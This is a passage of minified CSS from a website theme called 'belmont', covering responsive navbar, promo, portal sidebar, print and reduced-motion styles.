.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover:after,.navbar .dropdown-main-menu.active .nav-link-inner:after,.navbar .nav-link-inner.active-trail:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.dropdown-main-menu.is-active .nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.dropdown-main-menu.is-active .nav-link-inner:after{display:none!important}body.body-navbar-user .nav-item.nav-item-request-responsive,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive,body.navbar-user-login .nav-item.nav-item-request-responsive,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive{width:calc(100% - 90px);padding-right:0;padding-top:30px;position:relative}body.body-navbar-user .nav-item.nav-item-request-responsive:before,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive:before,body.navbar-user-login .nav-item.nav-item-request-responsive:before,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive:before{background:#979797;height:1px;content:"";position:absolute;top:0;left:25px;width:calc(100vw - 50px)}.product-tabs-wrap body.body-navbar-user .nav-item.nav-item-request-responsive a.button,.product-tabs-wrap body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.navbar-user-login .nav-item.nav-item-request-responsive a.button,.product-tabs-wrap body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive a.button,.request-box .request-box-cta body.body-navbar-user .nav-item.nav-item-request-responsive a,.request-box .request-box-cta body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.navbar-user-login .nav-item.nav-item-request-responsive a,.request-box .request-box-cta body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive a,body.body-navbar-user .nav-item.nav-item-request-responsive .btn-outline-info,body.body-navbar-user .nav-item.nav-item-request-responsive .product-tabs-wrap a.button,body.body-navbar-user .nav-item.nav-item-request-responsive .request-box .request-box-cta a,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .btn-outline-info,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .request-box .request-box-cta a,body.navbar-user-login .nav-item.nav-item-request-responsive .btn-outline-info,body.navbar-user-login .nav-item.nav-item-request-responsive .product-tabs-wrap a.button,body.navbar-user-login .nav-item.nav-item-request-responsive .request-box .request-box-cta a,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .btn-outline-info,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .request-box .request-box-cta a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive .btn-outline-info,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive .request-box .request-box-cta a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive .btn-outline-info,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive .request-box .request-box-cta a{padding:8px 20px;font-size:12px!important;letter-spacing:1.5px;margin:0;width:100%}body.body-navbar-user .nav-item.nav-item-request-responsive+.nav-item,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li,body.navbar-user-login .nav-item.nav-item-request-responsive+.nav-item,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>.nav-item.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive+.nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>.nav-item.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive+.nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive+li{position:absolute;bottom:0;right:0;width:90px}body.body-navbar-user .nav-item.nav-item-request-responsive+.nav-item .btn-icon,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li .btn-icon,body.navbar-user-login .nav-item.nav-item-request-responsive+.nav-item .btn-icon,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive+li .btn-icon{height:36px;min-height:36px;max-height:36px;width:36px;min-width:36px;max-width:36px}#navbarProfile[aria-disabled=true]{background-color:#e9ecef}.promo .promo-item h1,.promo .promo-item h1 p,.promo .promo-item h2,.promo .promo-item h2 p,.promo .promo-item h3,.promo .promo-item h3 p,.promo .promo-item h4,.promo .promo-item h4 p,.promo .promo-item h5,.promo .promo-item h5 p{font-size:36px;line-height:1.16}.subheading{margin:35px 0}.subheading .subheading-icon img{max-width:39px;max-height:39px}.subheading .subheading-text{font-size:16px}.slick-slider-thumbnails-big{border-top:9px solid #ec342e}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg{padding-top:40px;padding-bottom:40px}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg:after{background-size:cover}.stories .stories-slide small{font-size:14px}.paragraph--type--video{margin-bottom:40px}.paragraph--type--video--copy{margin-bottom:16px}.product-tabs-wrap.fixed-top .product-tabs-title{font-size:16px}.product-tabs-wrap .product-tabs-title{padding-right:10px;font-size:16px}.product-tabs-wrap a{font-size:12px}.product-tabs{padding-top:20px;padding-bottom:20px}.product-info-description p{font-size:16px!important}.page--missions-and-values .list-text-columns,.page--missions-and-values .page-node-type-page .more-features-columns-wrap,.page--missions-and-values .path-portal .more-features-columns-wrap,.page-node-type-page .page--missions-and-values .more-features-columns-wrap,.path-portal .page--missions-and-values .more-features-columns-wrap{padding-bottom:0}.portal-content{min-height:calc(100vh - 60px)}.portal-content footer.portal-footer h3{font-size:20px!important}.portal-content footer.portal-footer h3+p{font-size:18px!important}.portal-content footer.portal-footer #block-footer-2 a{line-height:30px}.portal-content footer.portal-footer #block-copyright a{display:inline}.portal-content footer.portal-footer p a{word-break:normal}.body-portal-sidebar-open{overflow:hidden;width:100%;height:100%;position:fixed;top:0;left:0}.main-portal{align-items:flex-start}.portal-content{min-width:calc(100vw - 40px);width:auto}.portal-sidebar{display:flex;z-index:9999;position:fixed;z-index:1;overflow:hidden;transition:.5s;top:60px;left:0;align-items:flex-start}.portal-sidebar,.sidebar-toggler{min-width:40px;width:40px;height:calc(100vh - 60px)}.sidebar-toggler{padding:0;border:none;outline:none;background:#f0f2f3;display:table}.sidebar-toggler:focus{outline:none}.sidebar-toggler .navbar-menu-icon{position:absolute;top:10px;left:5px;width:30px;display:block}.sidebar-toggler .navbar-menu-icon .navbar-menu-line{background:#094669}.sidebar-toggler .navbar-menu-icon .navbar-menu-line:before{top:-7px}.sidebar-toggler .navbar-menu-icon .navbar-menu-line:after{bottom:-7px}.sidebar-toggler .navbar-menu-icon .navbar-menu-line:after,.sidebar-toggler .navbar-menu-icon .navbar-menu-line:before{background:#094669}.sidebar-toggler:hover{background:#ececec}.sidebar-collapse{min-width:280px;left:41px;background:#f0f2f3;overflow-y:auto;padding-bottom:40px;width:calc(100vw - 41px);height:calc(100vh - 60px)}.portal-content{transition:margin-left .5s;margin-left:40px}.portal-content .portal-content-inner,.portal-content footer.portal-footer{padding-left:16.5px;padding-right:16.5px}.portal-user-info{margin-bottom:30px}.internet-explorer .featured-product-card .views-field-field-product-image a,.internet-explorer .featured-product-card .views-field-field-product-image a img,.internet-explorer .product-card .views-field-field-product-image a,.internet-explorer .product-card .views-field-field-product-image a img{max-width:332px!important;max-height:332px!important}}@media (max-width:1340.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}#block-belmont-content.navbar-expand-xl>.text-intro,.more-features.side-by-side .navbar-expand-xl>.list-text-columns-inner,.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.hero.hero-type6,.navbar-expand-xl>.list-resources,.navbar-expand-xl>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-xl>.more-features,body.page-node-type-product .navbar-expand-xl>.more-features,body.path-user.user-logged-in .navbar-expand-xl>.main,body.path-user:not(.user-logged-in) .navbar-expand-xl>.main{padding-right:0;padding-left:0}.accordion .accordion-title .accordion-title-text,.sku{font-size:22px}.bg-shape{right:0;left:auto}.bg-shape img{transform:none;right:-33px;left:auto}.changing-boxes .changing-box .changing-box-left{padding-top:15px;padding-bottom:15px}.changing-boxes .changing-box .changing-box-left .changing-box-left-text{padding-right:15px}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{font-size:20px}.changing-boxes .changing-box .changing-box-left .changing-box-left-description{font-size:16px;overflow:auto;height:100%;max-height:110px}.hero{font-size:21px}.hero.hero-type1 .hero-overlay{left:48%}.hero.hero-type3,.hero.hero-type7,.simple-blue-lines-hero{min-height:280px}.hero.hero-type3 .hero-overlay,.hero.hero-type7 .hero-overlay,.simple-blue-lines-hero .hero-overlay{left:48%;height:280px;width:100%;min-height:280px}.hero.hero-type5{min-height:280px}.hero.hero-type6{min-height:380px;overflow:visible}.hero.hero-type6 .hero-img{padding-bottom:20px}.hero.hero-type6 .hero-img:after{bottom:-20px}.path-frontpage .hero{padding:45px 0 25px 30px}.video-background,.video-background-poster{position:absolute;top:0;left:0;right:auto;bottom:auto;width:100%;height:100%;margin-top:0;margin-left:0}.video-background-poster video,.video-background video{width:100%;height:auto}.list-text-columns,.page-node-type-page .more-features-columns-wrap,.path-portal .more-features-columns-wrap{padding-bottom:50px;font-size:16px}.more-features.side-by-side .list-text-columns,.more-features.side-by-side .page-node-type-page .more-features-columns-wrap,.more-features.side-by-side .path-portal .more-features-columns-wrap,.page-node-type-page .more-features.side-by-side .more-features-columns-wrap,.path-portal .more-features.side-by-side .more-features-columns-wrap{margin:0!important}.path-frontpage .promo #tab-1 .promo-item:nth-child(2) .promo-item-img img{margin-left:-9%!important}.path-frontpage .promo .nav,.path-frontpage .promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .path-frontpage .promo ul{margin:30px 0}.promo .nav,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul{flex-wrap:nowrap;text-align:center;margin:40px 0 10px;max-width:100%;justify-content:space-around!important}.promo .nav .nav-link,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a{padding-left:0;padding-right:0}.promo .nav .nav-link.active:after,.promo .nav .nav-link:hover:after,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link.active:after,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:hover:after,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active:after,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:after,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul .nav-link.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul .nav-link:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a:hover:after{width:100%;left:0}.promo .promo-item h1,.promo .promo-item h2,.promo .promo-item h3,.promo .promo-item h4,.promo .promo-item h5{font-size:30px}.promo .promo-item .promo-item-img{padding:40px 0!important;margin-bottom:-40px;margin-top:60px}.promo .promo-item .promo-item-img>img{width:auto!important;height:auto!important;max-height:50vw}.promo .promo-item .promo-item-text{background:#fff;padding-left:33px;z-index:3}.promo .promo-item .promo-item-img,.promo .promo-item .promo-item-text{padding-bottom:0!important}.promo .promo-item .bg-shape img{max-width:117%!important;bottom:auto!important;transform:translateY(-50%)!important;top:50%!important}.promo .promo-item .bg-shape img.bg-shape-0{left:-100px!important}.promo .promo-item .bg-shape img.bg-shape-1{left:-100px!important;right:auto!important}.promo .promo-item .bg-shape img.bg-shape-2{left:auto!important}.promo .promo-item .bg-shape img.bg-shape-3{left:-100px!important;right:auto!important}.promo .promo-item.left .promo-item-img>img,.promo .promo-item.right .promo-item-img>img{margin:0 auto}html[lang=en] .promo .promo-item .bg-shape img.bg-shape-4{left:-41px!important;top:0!important}.block-news-events .featured-product-listing .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content{min-height:300px}body.page-node-type-area-of-care .stories{margin-top:40px;margin-bottom:40px}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-text{padding-top:40px;padding-right:20px;padding-bottom:40px}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty:after{background-size:cover;background-position:0 100%}.stories .stories-slide{min-height:380px}.product-info .product-info-title{font-size:36px}.product-info-description p{font-size:20px}.page-portal .box.box-contact{padding:17px 17px 30px}.more-features-columns-outer{max-width:calc(100% - 16.5px)}.portal-content-inner .more-features-columns-outer{max-width:100%}.internet-explorer .promo .promo-item .promo-item-img{padding:0!important}.internet-explorer .featured-product-card .views-field-field-product-image a,.internet-explorer .featured-product-card .views-field-field-product-image a img,.internet-explorer .product-card .views-field-field-product-image a,.internet-explorer .product-card .views-field-field-product-image a img{max-width:263px!important;max-height:263px!important}}@media (prefers-reduced-motion:reduce){.badge,.collapsing,.fade,.progress-bar{transition:none}.progress-bar-animated{animation:none}#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.carousel-control-next,.carousel-control-prev,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-left.is-active,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-right.is-active,.carousel-indicators li,.carousel-item,.cta-bar .cta-bar-actions a,.custom-switch .custom-control-label:after,.custom-switch .js-form-type-checkbox label:after,.form-actions input[type=submit]:not(#edit-reset),.form-control,.form-item input,.js-form-type-checkbox .custom-switch label:after,.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item-left.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item-right.is-active{transition:none}.custom-range::-webkit-slider-thumb{transition:none}.custom-range::-moz-range-thumb{transition:none}.custom-range::-ms-thumb{transition:none}.custom-control-label:before,.custom-file-label,.custom-select,.js-form-type-checkbox label:before,.modal.fade .modal-dialog{transition:none}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:2px solid #979797;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}#block-belmont-content>.text-intro,.container,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{min-width:1025px!important}.navbar{display:none}.badge{border:2px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}@media (-moz-touch-enabled:1),(pointer:coarse){#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.cta-bar .cta-bar-actions a,.form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a,a:not(.btn){transition:none!important}.visible-desktop-only{display:none}.visible-touchscreen-only{display:block}.product-tabs-wrap{display:none}}@media (max-width:767px){.btn-scroll-arrow{margin:10px 0 30px}#block-userlogin .btn-scroll-arrow .create-account-link,.box.box-contact .box-btn .btn-scroll-arrow a,.btn-scroll-arrow #block-userlogin .create-account-link,.btn-scroll-arrow .box.box-contact .box-btn a,.btn-scroll-arrow .btn,.btn-scroll-arrow .cta-bar .cta-bar-actions a,.btn-scroll-arrow .form-actions input[type=submit]:not(#edit-reset),.btn-scroll-arrow .jumbotron .btn-outline-secondary-wrap a,.btn-scroll-arrow .product-tabs-wrap a.button,.btn-scroll-arrow .request-box .request-box-cta a,.btn-scroll-arrow .resource-default .resource-default-item .resource-default-item-actions a,.cta-bar .cta-bar-actions .btn-scroll-arrow a,.form-actions .btn-scroll-arrow input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-scroll-arrow a,.product-tabs-wrap .btn-scroll-arrow a.button,.request-box .request-box-cta .btn-scroll-arrow a,.resource-default .resource-default-item .resource-default-item-actions .btn-scroll-arrow a{margin:0 auto;position:relative;top:auto;left:auto}.path-frontpage .hero{padding:0!important}.path-frontpage .hero .hero-overlay,.path-frontpage .hero:after,.path-frontpage .hero:before{display:none}.more-features.side-by-side .path-frontpage .hero .list-text-columns-inner:before,.path-frontpage .hero #block-belmont-content>.text-intro:before,.path-frontpage .hero .container:before,.path-frontpage .hero .hero.hero-type6:before,.path-frontpage .hero .list-resources:before,.path-frontpage .hero .more-features.side-by-side .list-text-columns-inner:before,.path-frontpage .hero .search-result-wrapper:before,.path-frontpage .hero body.page-node-type-area-of-care .more-features:before,.path-frontpage .hero body.page-node-type-product .more-features:before,.path-frontpage .hero body.path-user.user-logged-in .main:before,.path-frontpage .hero body.path-user:not(.user-logged-in) .main:before,body.page-node-type-area-of-care .path-frontpage .hero .more-features:before,body.page-node-type-product .path-frontpage .hero .more-features:before,body.path-user.user-logged-in .path-frontpage .hero .main:before,body.path-user:not(.user-logged-in) .path-frontpage .hero .main:before{content:"";display:block;position:absolute;top:-239px;left:0;z-index:0;width:100%;height:240px;background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,0) 60%,#fff)}.video-background{position:relative;top:auto;left:auto;right:auto;bottom:auto;width:100%;height:100%;margin:0}.video-background video{display:none}.video-background-poster{top:0;left:0;width:100%;margin:0;display:block;padding:0;overflow:hidden;padding-bottom:56.25%;height:0;position:relative}.video-background-poster:after{content:"";background:100% 0 no-repeat url(../images/heror-overlay.svg);opacity:.24;background-size:cover;transform:scale(1);animation:.6s forwards n;bottom:0;left:0;right:0;top:0;display:block;height:0;width:100%;padding-bottom:56.25%}.video-background-poster img{position:absolute;top:0;bottom:0;right:0;left:0;width:100%;height:100%}}@media screen and (max-width:411px){.card-icon-link-wrap{flex:0 0 100%;max-width:100%}.card-icon-link{margin:0 auto}}@media (max-width:1024px){.general-announcements-belmont{top:60px!important}.toolbar-fixed .general-announcements-belmont{top:130px!important}}@media screen and (max-width:543px){.hero.hero-type1{min-height:320px}.hero.hero-type1 .hero-overlay{height:280px!important;min-height:280px!important}}@media screen and (max-width:577px){.path-frontpage .promo{margin-top:30px}.path-frontpage .promo .nav,.path-frontpage .promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .path-frontpage .promo ul{display:none}#block-userlogin .promo .promo-item .create-account-link,.box.box-contact .box-btn .promo .promo-item a,.cta-bar 